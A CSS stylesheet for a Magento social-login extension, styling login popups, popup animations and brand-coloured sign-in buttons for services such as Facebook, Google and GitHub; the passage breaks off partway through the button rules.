#social-login-popup,
#request-popup {
    overflow: hidden
}

#social-login-popup .block-container,
#request-popup .block-container {
    width: 100%;
    display: inline-block;
}

#social-login-popup .social-login-title,
#request-popup .social-login-title {
    padding: 10px 10px;
    background-color: #3399cc;
}

#social-login-popup .block-container .block,
#request-popup .block-container .block {
    padding: 20px 25px;
    margin: 0;
}

.social-login-ajax-loading {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0.6;
    background: #fbfaf6 url('../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/ajax-loader.gif') no-repeat center center;
}

#social-login-popup .block-container .block .block-title,
#request-popup .block-container .block .block-title {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

#social-login-popup .fieldset,
#request-popup .fieldset {
    margin: 0px;
}

.actions-toolbar {
    margin-top: 7px;
}

.account-social-login .actions-toolbar.social-btn {
    width: 215px;
}

#social-login-popup .actions-toolbar > .secondary .action.back,
#request-popup .actions-toolbar > .secondary .action.back {
    display: block;
}

.social-login-title h2 {
    margin: 0;
    padding-left: 40px;
    background: no-repeat 12px center;
    color: #ffffff;
}

.social-login-title .login-title {
    background-image: url(../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/login-title.png);
}

.social-login-title .create-account-title {
    background-image: url(../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/create-account-title.png);
}

.social-login-title .forgot-pass-title {
    background-image: url(../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/forgot-pass-title.png);
}

#social-login-popup .mfp-close {
    color: #ffffff;
}

#social-login-popup .message.error > *:first-child:before {
    top: 50%;
}

#social-login-popup .message.success > *:first-child:before {
    top: 50%;
}

/* Authentication Popup */
.social-login-authentication-popup {
    width: 100%;
}

.social-login-authentication-popup .block-content {
    display: block !important;
}

.social-login-authentication-popup .block-content .actions-toolbar {
    display: inline-block;
}

.social-login-authentication-popup .block-content .actions-toolbar .btn-social {
    /*height: 20px;*/
    padding-left: 19px;
}

/*Button Style*/
.actions-toolbar button {
    border-radius: 0;
}

.social-btn button {
    height: 33px;
    border: none;
}

.social-btn button span span {
    margin-left: 25px;
    color: #ffffff;
}

.block-authentication .actions-toolbar {
    margin-bottom: unset !important;
}

.btn-authentication-pop {
    width: 175px;
}


.social-login-authentication-channel .actions-toolbar.social-btn > .primary .action {
    width: 100%;
    margin: 0;
    min-width: 170px;
    text-align: left;
    border-radius: 5px;
}

.social-login-authentication-channel .actions-toolbar.social-btn > .primary .action:hover {
    opacity: 0.9;
}

.social-btn-actions-toolbar {
    display: inline-block;
}

.register-sociallogin {
    float: left;
}

#fb-customer, #gg-customer, #tw-customer, #li-customer, #ins-customer, #ya-customer, #git-customer, #vk-customer, #fo-customer, #live-customer, #am-customer {
    float: left;
}

#group-button {
    width: 48.8%; /*margin-left: 37px;*/ /*margin-top: 0px;*/
    float: right;
    clear: none;
}

#group-button .block.social-login-authentication-channel.col-mp.mp-5 {
    margin-bottom: 2px;
}

.mfp-zoom-in { /* start state */ /* animate in */ /* animate out */
}

.mfp-zoom-in .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s ease-in-out;
    transform: scale(0.8);
}

.mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    transform: scale(0.8);
    opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-newspaper { /* start state */ /* animate in */ /* animate out */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.5s;
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-move-horizontal { /* start state */ /* animate in */ /* animate out */
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-move-from-top { /* start state */ /* animate in */ /* animate out */
}

.mfp-move-from-top .mfp-content {
    vertical-align: top;
    margin-top: 50px;
}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-3d-unfold { /* start state */ /* animate in */ /* animate out */
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform-style: preserve-3d;
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
}

.mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s ease-in-out;
    transform: scale(1.3);
}

.mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all 0.3s ease-out;
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1);
}

.mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
}

.mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0;
}

.social-btn .btn-social {
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    padding: 6px 12px 6px 44px;
    font-family: 'Roboto', sans-serif;
}

.btn-social {
    position: relative;
    padding-left: 44px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.btn-social > :first-child {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 32px;
    line-height: 34px;
    font-size: 1.6em;
    text-align: center;
    border-right: 1px solid rgba(0, 0, 0, 0.2)
}

.btn-social.btn-lg {
    padding-left: 61px
}

.btn-social.btn-lg > :first-child {
    line-height: 45px;
    width: 45px;
    font-size: 1.8em
}

.btn-social.btn-sm {
    padding-left: 38px
}

.btn-social.btn-sm > :first-child {
    line-height: 28px;
    width: 28px;
    font-size: 1.4em
}

.btn-social.btn-xs {
    padding-left: 30px
}

.btn-social.btn-xs > :first-child {
    line-height: 20px;
    width: 20px;
    font-size: 1.2em
}

.btn-social-icon {
    position: relative;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 34px;
    width: 34px;
    padding: 0;
}

.btn-social-icon > :first-child {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 32px;
    line-height: 34px;
    font-size: 1.6em;
    text-align: center;
    border-right: 1px solid rgba(0, 0, 0, 0.2)
}

.btn-social-icon.btn-lg {
    padding-left: 61px
}

.btn-social-icon.btn-lg > :first-child {
    line-height: 45px;
    width: 45px;
    font-size: 1.8em
}

.btn-social-icon.btn-sm {
    padding-left: 38px
}

.btn-social-icon.btn-sm > :first-child {
    line-height: 28px;
    width: 28px;
    font-size: 1.4em
}

.btn-social-icon.btn-xs {
    padding-left: 30px
}

.btn-social-icon.btn-xs > :first-child {
    line-height: 20px;
    width: 20px;
    font-size: 1.2em
}

.btn-social-icon > :first-child {
    border: none;
    text-align: center;
    width: 100%
}

.btn-social-icon.btn-lg {
    height: 45px;
    width: 45px;
    padding-left: 0;
    padding-right: 0
}

.btn-social-icon.btn-sm {
    height: 30px;
    width: 30px;
    padding-left: 0;
    padding-right: 0
}

.btn-social-icon.btn-xs {
    height: 22px;
    width: 22px;
    padding-left: 0;
    padding-right: 0
}

.btn-adn {
    color: #fff;
    background-color: #d87a68;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:focus, .btn-adn.focus {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:hover {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active, .btn-adn.active, .open > .dropdown-toggle.btn-adn {
    color: #fff;
    background-color: #ce563f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active:hover, .btn-adn.active:hover, .open > .dropdown-toggle.btn-adn:hover, .btn-adn:active:focus, .btn-adn.active:focus, .open > .dropdown-toggle.btn-adn:focus, .btn-adn:active.focus, .btn-adn.active.focus, .open > .dropdown-toggle.btn-adn.focus {
    color: #fff;
    background-color: #b94630;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn:active, .btn-adn.active, .open > .dropdown-toggle.btn-adn {
    background-image: none
}

.btn-adn.disabled:hover, .btn-adn[disabled]:hover, fieldset[disabled] .btn-adn:hover, .btn-adn.disabled:focus, .btn-adn[disabled]:focus, fieldset[disabled] .btn-adn:focus, .btn-adn.disabled.focus, .btn-adn[disabled].focus, fieldset[disabled] .btn-adn.focus {
    background-color: #d87a68;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-adn .badge {
    color: #d87a68;
    background-color: #fff
}

.btn-bitbucket {
    color: #fff;
    background-color: #205081;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:focus, .btn-bitbucket.focus {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:hover {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active, .btn-bitbucket.active, .open > .dropdown-toggle.btn-bitbucket {
    color: #fff;
    background-color: #163758;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active:hover, .btn-bitbucket.active:hover, .open > .dropdown-toggle.btn-bitbucket:hover, .btn-bitbucket:active:focus, .btn-bitbucket.active:focus, .open > .dropdown-toggle.btn-bitbucket:focus, .btn-bitbucket:active.focus, .btn-bitbucket.active.focus, .open > .dropdown-toggle.btn-bitbucket.focus {
    color: #fff;
    background-color: #0f253c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket:active, .btn-bitbucket.active, .open > .dropdown-toggle.btn-bitbucket {
    background-image: none
}

.btn-bitbucket.disabled:hover, .btn-bitbucket[disabled]:hover, fieldset[disabled] .btn-bitbucket:hover, .btn-bitbucket.disabled:focus, .btn-bitbucket[disabled]:focus, fieldset[disabled] .btn-bitbucket:focus, .btn-bitbucket.disabled.focus, .btn-bitbucket[disabled].focus, fieldset[disabled] .btn-bitbucket.focus {
    background-color: #205081;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-bitbucket .badge {
    color: #205081;
    background-color: #fff
}

.btn-dropbox {
    color: #fff;
    background-color: #1087dd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:focus, .btn-dropbox.focus {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:hover {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active, .btn-dropbox.active, .open > .dropdown-toggle.btn-dropbox {
    color: #fff;
    background-color: #0d6aad;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active:hover, .btn-dropbox.active:hover, .open > .dropdown-toggle.btn-dropbox:hover, .btn-dropbox:active:focus, .btn-dropbox.active:focus, .open > .dropdown-toggle.btn-dropbox:focus, .btn-dropbox:active.focus, .btn-dropbox.active.focus, .open > .dropdown-toggle.btn-dropbox.focus {
    color: #fff;
    background-color: #0a568c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox:active, .btn-dropbox.active, .open > .dropdown-toggle.btn-dropbox {
    background-image: none
}

.btn-dropbox.disabled:hover, .btn-dropbox[disabled]:hover, fieldset[disabled] .btn-dropbox:hover, .btn-dropbox.disabled:focus, .btn-dropbox[disabled]:focus, fieldset[disabled] .btn-dropbox:focus, .btn-dropbox.disabled.focus, .btn-dropbox[disabled].focus, fieldset[disabled] .btn-dropbox.focus {
    background-color: #1087dd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-dropbox .badge {
    color: #1087dd;
    background-color: #fff
}

.btn-facebook {
    color: #fff;
    background-color: #3b5998;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:focus, .btn-facebook.focus {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:hover {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    color: #fff;
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active:hover, .btn-facebook.active:hover, .open > .dropdown-toggle.btn-facebook:hover, .btn-facebook:active:focus, .btn-facebook.active:focus, .open > .dropdown-toggle.btn-facebook:focus, .btn-facebook:active.focus, .btn-facebook.active.focus, .open > .dropdown-toggle.btn-facebook.focus {
    color: #fff;
    background-color: #23345a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook:active, .btn-facebook.active, .open > .dropdown-toggle.btn-facebook {
    background-image: none
}

.btn-facebook.disabled:hover, .btn-facebook[disabled]:hover, fieldset[disabled] .btn-facebook:hover, .btn-facebook.disabled:focus, .btn-facebook[disabled]:focus, fieldset[disabled] .btn-facebook:focus, .btn-facebook.disabled.focus, .btn-facebook[disabled].focus, fieldset[disabled] .btn-facebook.focus {
    background-color: #3b5998;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-facebook .badge {
    color: #3b5998;
    background-color: #fff
}

.btn-flickr {
    color: #fff;
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:focus, .btn-flickr.focus {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:hover {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active, .btn-flickr.active, .open > .dropdown-toggle.btn-flickr {
    color: #fff;
    background-color: #cc006a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active:hover, .btn-flickr.active:hover, .open > .dropdown-toggle.btn-flickr:hover, .btn-flickr:active:focus, .btn-flickr.active:focus, .open > .dropdown-toggle.btn-flickr:focus, .btn-flickr:active.focus, .btn-flickr.active.focus, .open > .dropdown-toggle.btn-flickr.focus {
    color: #fff;
    background-color: #a80057;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr:active, .btn-flickr.active, .open > .dropdown-toggle.btn-flickr {
    background-image: none
}

.btn-flickr.disabled:hover, .btn-flickr[disabled]:hover, fieldset[disabled] .btn-flickr:hover, .btn-flickr.disabled:focus, .btn-flickr[disabled]:focus, fieldset[disabled] .btn-flickr:focus, .btn-flickr.disabled.focus, .btn-flickr[disabled].focus, fieldset[disabled] .btn-flickr.focus {
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-flickr .badge {
    color: #ff0084;
    background-color: #fff
}

.btn-foursquare {
    color: #fff;
    background-color: #f94877;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:focus, .btn-foursquare.focus {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:hover {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active, .btn-foursquare.active, .open > .dropdown-toggle.btn-foursquare {
    color: #fff;
    background-color: #f71752;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active:hover, .btn-foursquare.active:hover, .open > .dropdown-toggle.btn-foursquare:hover, .btn-foursquare:active:focus, .btn-foursquare.active:focus, .open > .dropdown-toggle.btn-foursquare:focus, .btn-foursquare:active.focus, .btn-foursquare.active.focus, .open > .dropdown-toggle.btn-foursquare.focus {
    color: #fff;
    background-color: #e30742;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare:active, .btn-foursquare.active, .open > .dropdown-toggle.btn-foursquare {
    background-image: none
}

.btn-foursquare.disabled:hover, .btn-foursquare[disabled]:hover, fieldset[disabled] .btn-foursquare:hover, .btn-foursquare.disabled:focus, .btn-foursquare[disabled]:focus, fieldset[disabled] .btn-foursquare:focus, .btn-foursquare.disabled.focus, .btn-foursquare[disabled].focus, fieldset[disabled] .btn-foursquare.focus {
    background-color: #f94877;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-foursquare .badge {
    color: #f94877;
    background-color: #fff
}

.btn-disqus {
    color: #fff;
    background-color: #2E9FFF;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-disqus .fa-disqus {
    background: url("../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/disqus-logo.png") no-repeat;
}

.btn-disqus .fa-disqus {
    content: ""
}

.btn-mailru {
    color: #fff;
    background-color: #005FF9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:focus, .btn-mailru.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:hover {
    color: #fff;
    background-color: #004ecc;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active, .btn-mailru.active, .open > .dropdown-toggle.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active:hover, .btn-mailru.active:hover, .open > .dropdown-toggle.btn-mailru:hover, .btn-mailru:active:focus, .btn-mailru.active:focus, .open > .dropdown-toggle.btn-mailru:focus, .btn-mailru:active.focus, .btn-mailru.active.focus, .open > .dropdown-toggle.btn-mailru.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru:active, .btn-mailru.active, .open > .dropdown-toggle.btn-mailru {
    background-image: none
}

.btn-mailru.disabled:hover, .btn-mailru[disabled]:hover, fieldset[disabled] .btn-mailru:hover, .btn-mailru.disabled:focus, .btn-mailru[disabled]:focus, fieldset[disabled] .btn-mailru:focus, .btn-mailru.disabled.focus, .btn-mailru[disabled].focus, fieldset[disabled] .btn-mailru.focus {
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-mailru .badge {
    color: #0370c4;
    background-color: #fff
}

.btn-mailru .fa-mailru {
    background: url("../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/mailru-logo.png") no-repeat;
}

.btn-mailru .fa-mailru {
    content: ""
}

.btn-steam {
    color: #fff;
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:focus, .btn-steam.focus {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active, .btn-steam.active, .open > .dropdown-toggle.btn-steam {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active:hover, .btn-steam.active:hover, .open > .dropdown-toggle.btn-steam:hover, .btn-steam:active:focus, .btn-steam.active:focus, .open > .dropdown-toggle.btn-steam:focus, .btn-steam:active.focus, .btn-steam.active.focus, .open > .dropdown-toggle.btn-steam.focus {
    color: #fff;
    background-color: #191919;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam:active, .btn-steam.active, .open > .dropdown-toggle.btn-steam {
    background-image: none
}

.btn-steam.disabled:hover, .btn-steam[disabled]:hover, fieldset[disabled] .btn-steam:hover, .btn-steam.disabled:focus, .btn-steam[disabled]:focus, fieldset[disabled] .btn-steam:focus, .btn-steam.disabled.focus, .btn-steam[disabled].focus, fieldset[disabled] .btn-steam.focus {
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-steam .badge {
    color: #444;
    background-color: #fff
}

.btn-github {
    color: #fff;
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:focus, .btn-github.focus {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:hover {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active, .btn-github.active, .open > .dropdown-toggle.btn-github {
    color: #fff;
    background-color: #2b2b2b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active:hover, .btn-github.active:hover, .open > .dropdown-toggle.btn-github:hover, .btn-github:active:focus, .btn-github.active:focus, .open > .dropdown-toggle.btn-github:focus, .btn-github:active.focus, .btn-github.active.focus, .open > .dropdown-toggle.btn-github.focus {
    color: #fff;
    background-color: #191919;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github:active, .btn-github.active, .open > .dropdown-toggle.btn-github {
    background-image: none
}

.btn-github.disabled:hover, .btn-github[disabled]:hover, fieldset[disabled] .btn-github:hover, .btn-github.disabled:focus, .btn-github[disabled]:focus, fieldset[disabled] .btn-github:focus, .btn-github.disabled.focus, .btn-github[disabled].focus, fieldset[disabled] .btn-github.focus {
    background-color: #444;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-github .badge {
    color: #444;
    background-color: #fff
}

.btn-google {
    color: #fff;
    background-color: #dd4b39;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:focus, .btn-google.focus {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:hover {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    color: #fff;
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active:hover, .btn-google.active:hover, .open > .dropdown-toggle.btn-google:hover, .btn-google:active:focus, .btn-google.active:focus, .open > .dropdown-toggle.btn-google:focus, .btn-google:active.focus, .btn-google.active.focus, .open > .dropdown-toggle.btn-google.focus {
    color: #fff;
    background-color: #a32b1c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google:active, .btn-google.active, .open > .dropdown-toggle.btn-google {
    background-image: none
}

.btn-google.disabled:hover, .btn-google[disabled]:hover, fieldset[disabled] .btn-google:hover, .btn-google.disabled:focus, .btn-google[disabled]:focus, fieldset[disabled] .btn-google:focus, .btn-google.disabled.focus, .btn-google[disabled].focus, fieldset[disabled] .btn-google.focus {
    background-color: #dd4b39;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-google .badge {
    color: #dd4b39;
    background-color: #fff
}

.btn-google .fa-google {
    background: url("../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/g-logo.png") no-repeat;
}

.btn-google .fa-google:before {
    content: ""
}

.btn-instagram {
    color: #fff;
    background-color: #3f729b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:focus, .btn-instagram.focus {
    color: #fff;
    background-color: #305777;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:hover {
    color: #fff;
    background-color: #305777;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:active, .btn-instagram.active, .open > .dropdown-toggle.btn-instagram {
    color: #fff;
    background-color: #305777;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:active:hover, .btn-instagram.active:hover, .open > .dropdown-toggle.btn-instagram:hover, .btn-instagram:active:focus, .btn-instagram.active:focus, .open > .dropdown-toggle.btn-instagram:focus, .btn-instagram:active.focus, .btn-instagram.active.focus, .open > .dropdown-toggle.btn-instagram.focus {
    color: #fff;
    background-color: #26455d;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram:active, .btn-instagram.active, .open > .dropdown-toggle.btn-instagram {
    background-image: none
}

.btn-instagram.disabled:hover, .btn-instagram[disabled]:hover, fieldset[disabled] .btn-instagram:hover, .btn-instagram.disabled:focus, .btn-instagram[disabled]:focus, fieldset[disabled] .btn-instagram:focus, .btn-instagram.disabled.focus, .btn-instagram[disabled].focus, fieldset[disabled] .btn-instagram.focus {
    background-color: #3f729b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-instagram .badge {
    color: #3f729b;
    background-color: #fff
}

.btn-linkedin {
    color: #fff;
    background-color: #007bb6;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:focus, .btn-linkedin.focus {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:hover {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active, .btn-linkedin.active, .open > .dropdown-toggle.btn-linkedin {
    color: #fff;
    background-color: #005983;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active:hover, .btn-linkedin.active:hover, .open > .dropdown-toggle.btn-linkedin:hover, .btn-linkedin:active:focus, .btn-linkedin.active:focus, .open > .dropdown-toggle.btn-linkedin:focus, .btn-linkedin:active.focus, .btn-linkedin.active.focus, .open > .dropdown-toggle.btn-linkedin.focus {
    color: #fff;
    background-color: #00405f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin:active, .btn-linkedin.active, .open > .dropdown-toggle.btn-linkedin {
    background-image: none
}

.btn-linkedin.disabled:hover, .btn-linkedin[disabled]:hover, fieldset[disabled] .btn-linkedin:hover, .btn-linkedin.disabled:focus, .btn-linkedin[disabled]:focus, fieldset[disabled] .btn-linkedin:focus, .btn-linkedin.disabled.focus, .btn-linkedin[disabled].focus, fieldset[disabled] .btn-linkedin.focus {
    background-color: #007bb6;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-linkedin .badge {
    color: #007bb6;
    background-color: #fff
}

.btn-microsoft {
    color: #fff;
    background-color: #2672ec;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:focus, .btn-microsoft.focus {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:hover {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active, .btn-microsoft.active, .open > .dropdown-toggle.btn-microsoft {
    color: #fff;
    background-color: #125acd;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active:hover, .btn-microsoft.active:hover, .open > .dropdown-toggle.btn-microsoft:hover, .btn-microsoft:active:focus, .btn-microsoft.active:focus, .open > .dropdown-toggle.btn-microsoft:focus, .btn-microsoft:active.focus, .btn-microsoft.active.focus, .open > .dropdown-toggle.btn-microsoft.focus {
    color: #fff;
    background-color: #0f4bac;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft:active, .btn-microsoft.active, .open > .dropdown-toggle.btn-microsoft {
    background-image: none
}

.btn-microsoft.disabled:hover, .btn-microsoft[disabled]:hover, fieldset[disabled] .btn-microsoft:hover, .btn-microsoft.disabled:focus, .btn-microsoft[disabled]:focus, fieldset[disabled] .btn-microsoft:focus, .btn-microsoft.disabled.focus, .btn-microsoft[disabled].focus, fieldset[disabled] .btn-microsoft.focus {
    background-color: #2672ec;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-microsoft .badge {
    color: #2672ec;
    background-color: #fff
}

.btn-odnoklassniki {
    color: #fff;
    background-color: #f4731c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:focus, .btn-odnoklassniki.focus {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:hover {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .dropdown-toggle.btn-odnoklassniki {
    color: #fff;
    background-color: #d35b0a;
    border-color: rgba(0, 0, 0, 0.2)
}

